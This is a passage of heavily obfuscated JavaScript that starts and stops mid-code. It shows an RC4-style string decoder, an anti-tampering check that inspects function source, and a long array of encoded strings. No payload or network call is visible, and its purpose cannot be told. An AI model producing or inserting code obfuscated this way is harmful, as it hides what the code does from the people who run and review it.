_0x3cc363=0x704+0x1784+-0x1e88,_0x5c4d0b=_0x364eec['length'];_0x3cc363<_0x5c4d0b;_0x3cc363++){_0x23c238+='%'+('00'+_0x364eec['charCodeAt'](_0x3cc363)['toString'](0x295*-0xf+0x1403+0x259*0x8))['slice'](-(-0x27a*-0x5+-0xb*0x239+0xc13));}return decodeURIComponent(_0x23c238);};var _0x4f6797=function(_0x50b060,_0x4f3014){var _0x94c46=[],_0x3f7136=0x1*-0x18f5+-0x2005+0x176*0x27,_0x56b64f,_0x24f65e='';_0x50b060=_0x4ce1bb(_0x50b060);var _0xab9bc1;for(_0xab9bc1=0x3*0x66a+0x1*-0x1b+-0x47*0x45;_0xab9bc1<-0xae5+-0x25f8+0x31dd;_0xab9bc1++){_0x94c46[_0xab9bc1]=_0xab9bc1;}for(_0xab9bc1=0x502+-0x185c+0x135a;_0xab9bc1<0x813+0x1*-0x6b9+-0x5*0x12;_0xab9bc1++){_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1]+_0x4f3014['charCodeAt'](_0xab9bc1%_0x4f3014['length']))%(0x2b8+-0x73*-0xf+0x1*-0x875),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f;}_0xab9bc1=0x81d*-0x2+-0x15f2+0x262c,_0x3f7136=-0x9ac+0x23da+0x1a2e*-0x1;for(var _0x1347ad=0x1023+-0x631+-0x26*0x43;_0x1347ad<_0x50b060['length'];_0x1347ad++){_0xab9bc1=(_0xab9bc1+(-0xe84+0x1c2*0x1+0xcc3))%(0x255*0x1+-0xd*-0x2ab+-0x2404),_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1])%(0xbac+-0x1*-0x1061+-0x1b0d),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f,_0x24f65e+=String['fromCharCode'](_0x50b060['charCodeAt'](_0x1347ad)^_0x94c46[(_0x94c46[_0xab9bc1]+_0x94c46[_0x3f7136])%(-0x12d+0x1*0x106+0x127)]);}return _0x24f65e;};_0x2b78['lerFsO']=_0x4f6797,_0x14552a=arguments,_0x2b78['ALAUUe']=!![];}var _0x169955=_0x4e706e[0x1b88+0x26cb*0x1+-0x4253],_0x17e6c7=_0x5f1dc4+_0x169955,_0x1b6d97=_0x14552a[_0x17e6c7];if(!_0x1b6d97){if(_0x2b78['Zyundb']===undefined){var _0x3c63e3=function(_0xab323b){this['zGzHeM']=_0xab323b,this['wozxQf']=[0x5c6+0x3ea+-0x9af,-0x3c2*-0x7+0xb19+-0x2567*0x1,0xede+0x1652+-0x2530],this['zYJaSD']=function(){return'newState';},this['kJPKUB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZmzjVR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c63e3['prototype']['syJIlI']=function(){var _0x28540d=new RegExp(this['kJPKUB']+this['ZmzjVR']),_0x1a6ea0=_0x28540d['test'](this['zYJaSD']['toString']())?--this['wozxQf'][-0x234f+-0x24e1+0x4831]:--this['wozxQf'][0x1*0x47+0x2111+0x1*-0x2158];return this['wEXGGl'](_0x1a6ea0);},_0x3c63e3['prototype']['wEXGGl']=function(_0x36e503){if(!Boolean(~_0x36e503))return _0x36e503;return this['qlXfTS'](this['zGzHeM']);},_0x3c63e3['prototype']['qlXfTS']=function(_0x3b0829){for(var _0x5e58bb=-0x12dd+-0xdc*0x20+0x437*0xb,_0x15acd8=this['wozxQf']['length'];_0x5e58bb<_0x15acd8;_0x5e58bb++){this['wozxQf']['push'](Math['round'](Math['random']())),_0x15acd8=this['wozxQf']['length'];}return _0x3b0829(this['wozxQf'][-0x1*-0x1c49+0xced+-0x2936]);},new _0x3c63e3(_0x2b78)['syJIlI'](),_0x2b78['Zyundb']=!![];}_0x5cd10f=_0x2b78['lerFsO'](_0x5cd10f,_0x5c0ea1),_0x14552a[_0x17e6c7]=_0x5cd10f;}else _0x5cd10f=_0x1b6d97;return _0x5cd10f;},_0x2b78(_0x14552a,_0x1e19b0);}function _0x2200e0(_0x16e8a0,_0x8c6592,_0x19b5b8,_0xc95fe6,_0x1c8c3e){return _0x2b78(_0x8c6592-0x320,_0x19b5b8);}function _0x3fc6eb(_0xd33874,_0x15b274,_0x3f9be4,_0x299e87,_0x206749){return _0x2b78(_0x15b274-0x27d,_0x206749);}function _0x2381(){var _0x4c036a=['xfBcS3HX','W6qnWPVcTsW','WPdcSH7cKCkO','WQG1WQrYW4W','W75DWQddJhu','mCo5pmojFa','lSojWRhdKCkr','tCoRAttdJq','WQyYWQyxWQ0','W6lcKXFcRua','WPf6Dca2','W6BcN1BcRvC','WOtcUadcICkA','dmk6u8oIjq','lmohf8oqCa','W7tdGCkJWQZcUG','WR8yWR8','W4VdJ8kJW60','agbQWOyRW5af','W4BdRaflW7W','sSoNW7pcRmoV','ygmNnCoE','DmkGW4VdTSkh','rCksWQZcHKW','W5lcOWldJSoA','WOatWPXPW6e','WPGwiG','cmkPWPTtAq','WP0UkHpcMG','wI5qi8kU','rhf0WRWh','W6ZcNgjkW5G','m8kGwmkRWOa','xWhdHMan','B8ouCbddRG','ud5nW7xcUG','W43dRGnDW7W','CCk8a8kdeG','pSkQAmowja','WR1tWPyPzq','velcLc7dRW','WQmYWQrzW7a','W6pdMCkLWRBcOq','WOmoWPjMW6S','vSkmW4ddLSkA','W5dcUWlcOhm','WPpcO8oaWRKF','WPGQhYNcTW','W6NdTSkvdmkM','W6BcLWVcTeq','W5BdRbrxW60','jSkMCSkCWOa','W6JcUIpdP8o1','vMZcKHddKa','WRrTstaN','kCk3yeX8','BWNdImoQW6i','W5xdK8k3W7PP','r8ktWQZcMLa','W7VdSCkitru','qmkwW5e','n1ZdS2RdSa','zKtcM2Tn','W5ZdLJ5UW5S','DCkcW5ldICkx','W4JdVCkLW69I','W60BWO/cJZ0','dGa9W7jR','rtvwlmk/','WQKaWRKpWQa','WR8yWR9sW4O','t07cHMzY','jqTtW6HL','EvhcNw9E','WQZcUSoimKy','cSkXWODd','W5pcTq0iW6u','qLnPWRCn','W6NdMmkCW5TL','zqRdHgaC','WOmVkmoRWPa','fSoWWQxdK8kj','WOpcVbKPnG','vWVdJeaj','omkvzSk8WOq','hqP5W4n1','EMtcH0XW','WONdV1pcJmku','WRDMstSS','WQPaWOeVDa','W7ldQCkloCka','WOKBWR1BW7y','WR8ZWQD7W44','omobh8olAG','WRLMzdGT','lYVcUmkrtq','WOuOgqxcJW','pCkoWQvCtq','W4iIaSk1W7i','zhJcQLTr','sSkCW7RdLmkq','W5a8WRtcRGq','WR/dTSksWQpdIa','wHC7BhS','cSkNWOvNya','WQlcNY1vW4S','t8oKuGZdUq','WRWrWRSeWRW','v3hcOezy','W5FdMSkMW7vT','WOpcIXTPW74','EchcSmoCW6e','qv19WQBdKq','vc5bjSk/','WRpcKYeOha','hqPYWQzQ','W7dcSeHTW48','WOVcRCoEh04','w3bbWQBdLW','lXNcN8k3Bq','W7hcM29uW4G','i1vtW7pcTCo3W7O6','vgxcTaddUq','W4dcLWpcRa','W6/cJxPvW6W','WPxdM8kWWRZdQa','qr97W4tcQW','WRPgWP0Izq','e0/cLf/dSG','WOFcRW3cMmk5','WPdcSrOdoG','CshcI8ooW4a','bXpcMhLk','vf1PWRqn','W5a8a8k3W5y','WP5BAqyJ','fXZcHSk+','WPBcRH7cMa','smoZDIJdUa','z1HhWPddQW','mCk+s8kPWRW','Emk9q8kJ','wG7dIMat','ruHvWPud','xJvhmSkP','W6ZcNdJdOCo7','WRhcQCoqWQuP','mddcRSk1qa','WRdcHr7cRCkW','y1flWPNdRa','DSkIW6ZdSCkp','m8kTEKXS','y8k8WO7cVfW','tSoUDXpdOG','W4ddKCkIW4zU','W5lcQ1VcGCoW','W5ZdTqHvW7W','AsybFhK','WQ7dRCkDWRBdPq','W5NdUarPW5G','WRqAWQ5yW7y','W5yQkmkbW6q','WRZdQCkuWR/dRG','W5ZdKSkoWRdcGG','W4VdM8kxW4fo','zciarw0','W7q4WQ3cLWy','F2GYe8oB','W4BcSG/dP8ot','W4pdISk2jmk6','WOiypSoRWPO','f8o0WP7dGCka','WOBcNaNcTmkJ','dCkqtSoVja','rrVdKwKA','WRldNeBcUZG','lKtcIetdJa','W6tdVCkSWQlcJW','WQtdSwFcGHG','WOBcQqWWnG','wG4iAgG','W47dGCk3Abi','WO/dI8kuWORdUq','eqFcNCkzwa','r2BcIbBdJq','Amo4W7dcQmo1','ESowxZ7dTG','W6NcIxDtW5G','q2lcKbBdMG','W77dGmkZtZq','mCkrWR5rxG','wIJcT8obW4q','omoTpmoXqa','CCkEWOBcNf0','WQ7dOmkQWQVdIW','W6myWRhcNGO','WRpdPutcTGG','wIvWW5BcMa','WRbmsr4G','qCkpWRJcPhG','WQJcGSopWRGX','v8oAW5tcKSoV','l8osWOVdLCkk','WPSTEHvR','CMPPWRWN','W5hdP8kkWPNcRq','W4u/jX/cKG','W7dcJqpdLSoO','WO3cNmolo0O','d8ogqSk6W5K','nmowxCouEq','h8k4WODdyG','WP3cS8olne4','eb3cNSkwyW','WRTXWOSIBW','k8oMqCk/W4O','WOuFlComWP0','WRLNWQuGsG','hmomjSokEW','WQxcPcRcR8kh','WPddM8k9WRBdJa','mSkvtSkLWP8','WOa8eqlcJq','FCksWRRcHK4','bSkzzmk/WO4','wSkSWRRcNuC','WPGKWO8BWRG','FqnIW77cNa','WPBcSHSVjW','qxhcOgnr','ECozuX7dRq','W43dKb1aW4S','B8kPcmkihG','W5ZdPbblW7O','W73cGxvc','WOqvjCotWQW','emoOW59aEq','e1lcQ1dcPW','ACkqimkhfW','urRdOwWq','rCkXWOBcV2S','W6CWdwjWdmoBbgaFW7HnW4e','bajEWQO','mSoafa','WQdcLdC4bG','WOpcPX7cMmkN','fCkrtCoAaa','hb3cJq','WRJcGYFcK8kG','W4JdSmkQemkV','tYaxCgK','WQ7dVCk1WPZdOW','W4/dVCkJgq','uCknW4BdVmkm','W4VdSSkVzba','B8kvgmkbga','W6ddQSkzW6TL','WR7dTSkkWQNdTa','WP/cPau6fa','WPxcL8kalxC','whmsfSoY','x8kvWQRcIuu','WOvaDXWa','WP45eZdcUq','W5ZdPcH2W5e','ytGxDNG','DZ7cL8ofW4W','W47cRZ7dTCop','B8k4emkwga','DmkIW53dJmkO','jXtcO8kcya','wsOODea','lCoUnCkdpCoDW7iX','BWnea8kk','xwyhd8oY','CN1wWPmh','yCoEvX7dQq','WRhcS8oVehC','WRtdPL8','WQVcRmowWQq','WPNcHra','WOlcV8obpwG','j8kHgSo7','W6BcOu5KW7i','od7cNCk/ta','Dae9qg8','W4vvWPpdH2q','WO/cSCoDhei','quu2WRyh','umkoiCkPpq','WOCnk8oYWPO','gt7cOunt','W77cMgTdW5m','rY3cGmodW5C','FCk5fCkHdq','WQZdRepcSHK','WO/cUXRdJmoB','W43cSHxdHCol','fmkXWODasW','qf3cSerN','WOO/nGRcHG','W6eAkmkbW64','imolWOS','xCk+W6ldSCkQ','WOiHkapcJq','WPtdKulcOc4','WRfNtXeU','wgmAk8o2','W6JcOqxdU0y','WOq6mJNcNa','w8oAvtFdVa','dfFcQxNdGG','WOdcNGlcH8kt','WP0oWOrQW5C','tCkBW6FcI0y','W4pcUaNdHSoA','W4iohSk2W4u','WRFcVcBcJmkJ','W4VdQajjW7u','vq7dNgWq','vhRcTMDl','WR4nWRVdNG','W7uPWQtcLWi','WRGncI7cVq','WQZdG17cOam','WR9tWOG7zq','WOhcKCoQWPq8','W7tdT8kVWRtcUG','nfpcOq','kGHjW450','W714WQtdINK','W74xWQ3cKd8','W4BcOshdRCo+','uY9hhCk4','WPi9WP59W7S','smoLCCoTpCk8WQrA','EL16WRqn','WP/dOmkTWR4','qfvQWRRdOG','W6mOhCk/W4K','WOJcTaNcKmkg','W7VcPHNdP8oM','dfxcVLldHq','feb+WQqD','W5JdKtTvW6G','W4BdPK4','dCk3WRddQ8kOk8oQaMRdRKhcUW','wglcJGtdLG','W7HOsa','uLnVWRfv','xZirA8oY','C2DuWQib','hr5TW6PQ','imocWPZdNCkw','WQ4xWRL5W4y','gNpcSv7dLG','tGxdM0GA','h8owfComxa','WPKQiG','CSkRW6/dUCkh','FSkYa8kahG','hCoHpSouFW','iCoNfmoRtq','tmoNW7tcRq','ruhcRWVdKa','FabIW7hcGW','WOKGnalcMG','uaFcImohW4W','W5hdNSkKW75P','rwaFeG','W6tdM8kYWRZcSa','WRFcTCo+da','WO7cQSobjvW','F8kXgmkhea','W68vWRZcOsS','rcZdH2Kq','W7bCW6e0WOm','WOCic8oWWO4','uf5bWO3dIG','FmkbWPpcIMW','WOZcOYjEW5q','yCkbxmopCW','gSkJuSolgG','C31pWQy4','oCk2zSo/aG','rvnAWRRdJq','Ba/cQftdGq9vEW','wCoYW7FcTCoK','hmkNWOfFra','WOxcK8obngW','W68ZWRO','W7hcGbtcKeS','WPRcOWtcTSkd','rmoKxqZdVa','fXZcMmk+BW','W5ZcV39FW5W','hColD8kjW60','vg7cLq/dHG','W6C7cMaTyCkjh0iH','WRfeWQuiwa','WOybWOyYWPq','vNhcMqldIW','WOFcQrHWW7q','W7JdRmk6emkU','DsmgsgG','WRNcPtXgW70','W5/dMSkUWPZcVG','WRShhWRcJG','W44gf8kNW44','W6ddUYrxW5q','gXZdISkzAW','W6xcMffGW44','qCkrW5BdImkt','W5aCnCk6W5e','WPehaWFcUq','W4ZdRH9kW60','WOVcUqdcMmk7','WQZdV8kpWRddOW','WRtdPNlcIG','wCokW5NcImkd','W5ddPLBdJ8o/gM98fIpdVmkg','uJq7ya','W6nEWQxdHxK','W6JdTSkVWQZcOq','DCkYhW','aSohWQldKmkn','vgFcK0pdLG','W4Snpmk7W7e','dXJcVmkOxG','W5JcOsVcLwm','WPujna','zwZcUhj8','e8k5WO11Bq','ybjEW6BcNa','dXPKW6PM','rvnkWRBdIG','W4pdPb9EW60','uLDAWPFdJW','tmoTW5JcHG','W5xcUaNdO8ot','nmksWR5oDG','WRBcNmoTWPSh','dmkFE3fQ','WPxcNGBcUmki','WPtcTGlcImkS','WQpcKXm0cG','qLnCWRW','rmk/W7hdLCkU','WP0jkCoGWOS','FWSGvuG','WOf2WO4bEG','c3JcNeZdLG','kCo7gmoktq','WRxcGSktWPVcNmogtvK','WRlcGqrEW70','WQa/WQXrW7y','WQTBWOGIAq','W73cUHRcGMK','wI5sjG','WPldR8kCWP3dTW','WQ/cIbWioq','smk4cCkq','nfpcTKddSW','lSkYWObxza','xNPkWOxdKG','W7LAWQFdK3m','uWjBk8k2','WPlcR8o6v8oJ','W4tdM04LWQnhW5SfvK9XBq','WOBcS8oXbvy','xmopW63cV8of','W6RcRCorW6RdLrVdTSkOW4XH','W7BdS8kYW6LR','vmkpWQFcJa','u150WO8b','W79vWOtdPfu','lCkMqCoPiG','D8k9W67dVCkE','vf9hWR7dMG','WPVcVW95W7m','t8kVfCosta','FCkVWRNcUMS','hdVcI8karG','lSkhv8oNla','WPxdJghcUGe','zaCEtw0','WP9kwaWM','E2z3WP7dGG','c8oIkColya','W6CkhSkMW4m','pSodfSokBa','kmkWz0rS','k1ZcQKddOG','wwfqi8kO','WO7cSGdcMSk9','W4JdTmk/fCk+','W6biWQBdJxS','WR/dTSkwWR7dPq','m35bnW','W7utomkeW5m','WOlcLmoz','f2FcJ13dVq','W4mThmkcW7C','pCoMqCkAW4m','tSoUAJtdVG','W7RcHx5iW4K','rIbxjSkZ','WRjjxb0O','WRGQkGpcNa','W6qYWQ/cNWi','WRNdLmkoWRZdMa','W47cR1xdKSoE','WP4JWQLzW5C','oMDylIe','WORdLCkLWRz8','WPVcPtJcQ8kZ','CezQWQddUG','WQ/cMZRcHCkH','WRZcJHqvna','WPhcM8oblwa','WQOFWRShWRW','W6ukamk0W4m','Fmo7W6hcK8o3','t1ZdHCkXyq','W6eOWPtcKGG','W7uXWRtcMai','WPaYAaxcKa','WPFcTbS4','W5tdQmk6gmoQ','thT8WP89','WQHwWOalDG','W4/dQ8kHpCkM','qbbqmSkU','WPVdSCkfWPJdSW','W5BcHSkyjdy','WRpdVvtcUqG','v0v7WPtdKq','WO/dShFcTdS','WOxcOIFcLmkM','qxhcGvzp','vCk5uq','WRSeWRapWRW','xuzAWQldKa','WQ9gvbmr','WPpdQmkRWOVdJq','eXZcHmkUwq','W6hdTmk3tre','WRZcRu0Zta','g8o+WRZdUCk/','ydvCW7BcMG','WOhcICouWPKS','W43dPCk/cCkV','W7NcVr7dPt4FWOnCrSkP','W5ZcQb7cKhe','rsL2kCkQ','g8ofkmoX','WPVcNmompKK','WRtcQImLfq','W7KehSk3W4m','W7/dSmkVWP/cHG','WP47WPmaWQ0','t8o8WODE','W5dcVmommKy','WRZcOmorWRq9','W5/dPCkNhCo3','lKNcO1VdOG','qGddMKqt','WOxcLCoFpga','v2RcKGC','qmkhWQxcNuW','WRtdT8kd','d8k2uCoA','hsLjW6Ts','hmkMA8ohgW','wJ7cTK0D','whmofmoY','WQFdNImqWOX9sSk4W6z9a0q','x8o9EJFdQq','qSouEqhdGa','DSk8rmk7da','W4VcNh9tW5C','zsC9DKi','WO5oBHen','WPhcNH01pW','WQ/cUmoEo2S','WQxcQXW2pG','EtCtyg4','W6JdNSkoWO3cLW','W4VdJmkIW6T5','BdZdJui5','nSorW4pdLmkx','WRZcGs9mW7e','W6DYq3qX','rYRcK8oNW4O','vmknW4ddISkg','ofdcO1VdSW','uSovCIZdIW','r0b2WP3dJa','j1ikWQddHSkvW5ykWPXGnI0','W7VdTrvmW7m','dmkTWPm','qKTRWRu','W6JcGwPQW6W','WPKQnGRcNG','W4tdJ8k/W4jQ','WPFcPmkGhCkK','B8kXgmkhhG','W7vHcdf0','W6moaSk/W4C','W5lcSIldRCo3','gmkCv09V','z8o7uHNdPq','WOrmBryo','grBcHmk9FG','CSo9wJJdTG','WR4bWQm5WRe','WOhcJW9O','rHKhvg0','W5GZDbRdJW','WQL6WOS','qZtcL8ooW40','swGhhG','FmkhoW7dSa','WPuymmoeWQ0','WPdcLahcKCkM','amkkrCk5WQO','zSoKtsVdHa','vSkDW7ZdT8k3','WOVdJ8kcWRhdKG','W6RdUmkzW7rU','baTuWQKUW40oW5G','WPtcG8ofdum','WPtcKXZcMmkT','ir3cM8knyW','W7XcWPW','qmkwW5hdP8kD','rmkhWRVcSvW','qa7dHhaA','WOGCWQjCW6S','uCkuWQZcJuC','A8oYW5pcSCon','W6LuWRNdO3C','WOudnCogWPm','WQxcH8oZW6S','W5tdICkyW49e','kmo5q8k3W5y','WOFdS8krWRFdPW','kutcTLa','WQ83ia7cUW','WPi3lW/cJa','oCkVWP9Isq','WR4tWQ8','WRNdUSksWRb2','W6VdLXDBW5S','eSo8WQFdU8ki','o8k5wmkDWOO','W74DcmkaW6q','W43cSHxdGCoq','vJuLAuy','b8kHtfr9','zKbXWOaP','WQ3cTWWxfa','WOjgFGWW','o8okxmk3W4a','WO99WQK+zW','DGiDW5FcIW','WRpcPsiXfa','u3D3WRuf','W640a2jZdmkLneScW5zH','WQxcSYDSW4S','W7FdGCkLWQRcRa','dmkTWODkBq','WRrHyGyf','WQ01WQugWRq','rKzxWR7dHG','DH54W7RcGG','s8oLW4BcL8ox','W5KYWQ/cNWi','fSkfzmkYWOa','oCkgWObnxq','lSkizKvf','tmoXWRHFsGBcTSoN','W4ldOanEW7a','WRBcV8oBWQaG','WRPvsbmj','WRPwWPuFyq','WOldSgtcSq','WOlcGHXzW7i','m8obWO3dU8kH','rKuydmo5','zc8aBw0','WPmAWQDZW4W','W43cVr3dKSk5','W6ldKCkK','uCkxW7BdJmkn','hSk9vSoIhq','W5uoWQRcUHC','hCk6WPjhEa','w0rmWPtdPG','WPtcJHnzW60','W47dJJvGW4O','WQ/cGmojWOiS','oComWP3dV8kD','uSkLWQhcGuu','WOWeWR8rWQW','W5BdPCkRmmkV','WQvNwIyH','nSoxbCoRwW','W45SWRRdGMy','BLiYc8oc','hCk8tmoAiW','r3CFda','qSkkW4ddNCkr','rh45oCow','WP1qWRyQEa','ra7dMLWk','W5RcUttcJvm','gCk8umokeq','WPddS1RcPau','nmk7w0jy','WPtcJSoinMa','W63cJwTkW5W','WQ1MWP0pCa','W5pdNSk6W6XP','W5NdPCkEtZq','WOFdVmkqWRddQG','w8ontaldIG','dI1YW6PS','DCk2WPpcGva','W7u4WRZcIqq','WP8aWQquWQ8','WPaii8ocWOK','WPi9eCoEWR4','W6pcGZdcK2e','wmoOytFdQq','FeHfWR/cHa','WP9rwH0L','Da4ABw0','WRKWWOvuW4C','vSkmW5ZdLmkA','W5tdNSkPWPRcNq','tejrWPyB','W7FdPSkBmCki','nsLpW4Sg','WRBcSHBcIq','B8oWaSkbcq','u8kzW4NdJCkA','WPdcOG3cICkM','WPdcSWe','gej6WQKf','W7BcNqNcVea','Bu/cQsBdSa','lCoph8orFq','WPJcJY0lfa','iSoovCkTW4a','WPiEWQj4W4i','l8oMxCkVW7W','WRFcImonWQaQ','W7uUWRldMWK','EmkWaSoVW4ddHSoUcYpdTG','WRNdVhFcJaO','W6XjWQ7dH2i','W7RcKXBcVq','w8o5EsJdNq','mGfWW6mJ','WOqaWR8vWQ4','iCkPC0XG','W6uVWRJcMHm','xhddNKRcLW','uNu9lmoT','ysH/n8kV','iCkPC0XW','W7hdNSkxWRxcNa','WRRcK8o9bwy','eSkrzCoGfW','W5ddOCkLlSkB','jSkiBCk0WOG','tL8LWRq1WOm5rSkniexcIG','yrneW77cLG','Fmk0W5tdVmkR','xg3cMW','ECoWW67cUmoX','W7LcW79vW6TaWOOSW6RcUSkBzmoJ','vmkjW73dJmkO','xI5FjSk/','cKVcHeldJq','W5FcMHlcTee','WR0zia3cRq','dCk8WO5kAq','WPBcVae1pa','tmkWW4tdOSkZ','D8kkW6pdImkt','DSkDW4NdNCkC','d8kTuMvL','v8k7W4RdLmkq','WOhcOWhcJ8oH','ae4CWQ7cKW','s8oYW6VcSmoP','DftcJqFdJW','W60zWRVcLIi','WQBcVsrTW6i','d8oiWOVdHSkB','W5P+oLdcGW','WPKQkWNcIq','xcaghCkT','WRZcICoY','cmk7z8ofba','tgj+WQqy','W7WhpCk/W60','W7RdIdnDW4W','vqj8f8kc','WRTJqXGN','W6NdM8kosti','FHW3yu0','BflcO2zP','x8oLstJdIq','p8k3v8kFWPe','W7/cNq7cRa','uYRdHgas','W5FdVmk5W7vJ','WRldIKlcUqi','F07cPGRdRW','g8koDCk4WOq','hmkKWPHfzW','WRLaWOS6BW','gmopaCoqW7S','rcrdlSk7','WPi2bbpcVG','WOBcISoDpwS','eCkWW5LwBq','neFcP1hdQa','WPWwnmoLWOu','rv5pWRhdHG','q8kkWOhcNeC','WQBdNh7cHYS','of7cNKxdRa','w8oYvXNdJW','hmkHWPTkzq','WPtcJSounga','WOufaSoJWPC','WPxcPWm','mmoLwmk4W54','WO/cP8oGWOG0','x8ohk8o7','WPCVWRKrWRy','oSkMWPbmrW','nSk4B1vS','qSkdWRRcNa','bqn4W6H3','W6tcRJhdMSoV','eSoRWR/dVCka','WPpcHrLOW50','h8k0zLrH','utdcNSohW4y','WOPtWQGSDq','qSoaW63cS8o6','yujoWQe/','WOtcNmotWQG1','WO4HmG','WRnStXGR','W5FdJsHDW58','db/cV8kiEq','rtvklSk/','WQ8vWR0MWRu','W6VdGSkwl8kC','WRWGe8o/WPC','W4RcR8oC','fb3dJxek','W4xdRCkayHC','WPCFWRShWRW','WPRcSCoqg0W','WPDWuJuU','paTCW7ZcLW','W7xcVt/cGxy','WP8wfCoYWP0','y2VcMg58','WQysWOaRia','WRKfWQWrWQa','WPldO0tcLYu','WRZcUfhdPXe','W7qgf8k9W5i','WOTBWOW9ra','rI7cJWBdJq','qqjrW7FcKa','W6P+WQFdG3S','WOFdTSkmWPddTa','jH9/W4nA','WQ9VxJO2','W6fpWQ7dIgi','aGyBW6ldTSoIi8oCkSoV','W4lcPr7dG8ol','WQi6aZhcIG','WO/cSCoRfwy','W4JcSZBdJ8oQ','hCkKWP5fzW','W7dcSrpcSuK','WOqGgqxcLG','W5xdTmkLW7fh','BmkunSkIaq','W7hcRY7dJ8ow','bSkDBCk4WP8','WPBcQmoPhvm','WPVcSSoVja','W5FdTZb/W4e','W7tcOaJdH8oq','W4VcU39OW7C','W6ihg8kWW4m','WQbAs8oQWP4HBWPQWQbAbG','WQhcHSoSWPyr','W4VdKCkseSka','W43cMxf3W7a','uwxcPq/dVq','k8oSaCoaBq','W4ZdHCkZ','WPdcPCooWQqP','W73cH2LcW5G','ox7cRLZdQW','ySkrWQ/cJwy','bZdcHCk2zq','WR4oWOfjW5y','xgtcTW','WQpcIYCjoG','rNFcHq/dMG','WPJcUSoqeKK','CCkewCkooa','W6pcVbZdRCoD','W4hdJmkpWQZcOq','W7pdGmk5m8kW','W5ldQSk0','WPdcK8oCffq','WRZcULhdOre','WOtcQbaUkG','WQv2qJGN','WPnxyIux','D2FcM0y','qxFcVuW','zCkXfmknkW','ECkqWRhcR14','WPNdNSk+WRBdGG','CdlcL8otW6i','W7WOeq','W5ZcTdJcOw8','WQTDWPyQzq','W5pdVmk6W5HC','W5NdTSkMBrS','uq5rW6pcLG','fSkRt8kBWO8','WQ7cJYxcLCkq','ubBcHSopW4O','W5FcOIhcSvW','WQScWQWcWQ0','B1FcTq3dLG','W53dQ8k7Dry','amoaWQ3dKmkH','W7dcQd/cVLi','CSkPfmkdcq','WOKMkai','v8kOzgJdSa','tMKFnSo+','y2xcQcVdIa','x0H+','WP0hpSoHWQC','rMRcQ05y','qwZcRXFdJq','rmkCW4O','WP3cSmowm0a','WRBdQehcOaG','WR8AWPemWO4','oCoGqCk6sa','W6ZcNh5iW5G','WPpcTaCVjW','rxmohCoL','W7FcNrFcT1C','mSoahCobAG','W5VcMHzLW7y','vZfdlSkJ','yZKlAgq','WP8UnahcMG','lflcOfpdRG','WRGzWR1NW6S','W4ZdQ8kTCGO','W5hcUttdOmo8','W4hdPI5AW6K','pSoAsSkXW7y','WRLPvIeT','WQbCWOiH','aMlcTKFdQa','W7xdGmk5WRtcSa','WOXlWQ42ua','W4pcUazkW5GxW7O','yaKDW6BcMW','wwzVWRpdGq','WRytWQv5W5C','WQD3xIy7','WR0CmCoXWOG','WRDMxXe0','CwlcIalcNW','fSkBD8kFWQ0','lmk8BuD9','CqHtW6hcNa','ysJdHfuX','zYLljCky','utO1Bxy','q8kxW4VdJmk5','WQNdK8kiWPpdRa','WOhcK8oFk3e','DCk3W7BdRa','zWVcS8oDW7m','WPNcMrOogW','WRBcTtZcMCkX','ywRcTLDx','h0tcGs5w','W5FcTHFdL8oA','WRhcLSoViv0','lmokw8kYW4m','WOudfmoZWO0','yZ0EBxu','W6CTWQ3cLX4','eCoGWQVdOCkU','uCkLgCkxeW','WPeIWOenWRu','WO/dJvZcTJC','W7TuWPJdKMq','l8oCeSohFq','WQ8HiqZcTa','WOZcTbRcLmkM','h8k4WODkDq','c8k/q8oneq','FCkTaCkbfq','ur3dJwar','WRjnxd01','W5VcHapcN1i','WQTDWPi3sa','lCkTEw1B','rL56WRmn','WOPKWO44uG','mX3dRLpdSG','W4hcPG7cKx0','WRhcSGlcMmkQ','WRuuiCoVWRS','W5ZcQ29kW7G','W7CehmkNW7e','W5pdPcRcMSkpqw1y','WRtdJmkhWOldMG','yeeTmmou','W5JdT8k8Dre','thxcOvPf','W7pcG2jaW6u','yM/cGerE','WR12uHao','W5j7DvBcRc7cHCotv8ol','W5xcQ8kRuCk9','WQVcU8oxWRG','EqHvgSkd','Ff5FWPxdLq','vhXOWRNdHG','W7tdKCkTWRFcOW','sSoJW7xcGmoO','W5RdR8ksjSkA','ordcGCk+yW','W4ZdMSk6W7zt','qYOIsKK','lvhcJ0pdGG','ySkdWRhcNa','W63cQ3rkW5i','imoNva','ugRcMWVdIW','i8ojWPZdLSkD','W4tcUq8','W57dRCkmDqW','WQNcKCocp3W','WO3dMmkSWOldKW','tZZcL8oeW5S','rb7cQ8oCW6a','W6LuWQxdKKu','jCk3DW','iSokWORdKmkO','CrnsW6ddMW','dqFcMSk/zW','FurZWPWh'];_0x2381=function(){return _0x4c036a;};return _0x2381();}var _0x585b45=_0x127cb5(this,function(){function _0x380950(_0x431633,_0x3cd1e9,_0x44d5aa,_0x3ba418,_0x4ce79a){return _0x2b78(_0x3ba418-0x2ee,_0x44d5aa);}function _0x3548e5(_0x17a240,_0x476b36,_0xe2cd1b,_0x5084df,_0x35644d){return _0x2b78(_0xe2cd1b- -0x2c9,_0x17a240);}var _0x3dfce3={'ECDoJ':_0x380950(0x3c9,0x4db,'6nkk',0x5cc,0x56a),'zpJFs':function(_0x7aab6d,_0x3d8107){return _0x7aab6d===_0x3d8107;},'ndAXB':_0x3548e5('6Fuw',-0x23b,-0x2f,-0xca,0x1ed),'CYQHL':_0x3548e5('Wr!U',-0x103,-0x9e,-0x27b,-0x15e),'fZLwC':function(_0x2d0dcc,_0x1f02a2){return _0x2d0dcc!==_0x1f02a2;},'CPZiy':_0x380950(0x440,0x59f,'[pQ#',0x5a1,0x77c),'VEZyQ':function(_0xa1a0fd,_0x2ddf15){return _0xa1a0fd(_0x2ddf15);},'Zetjj':function(_0xbe710a,_0x37db84){return _0xbe710a+_0x37db84;},'MLTxh':function(_0x21b2f4,_0x12495b){return 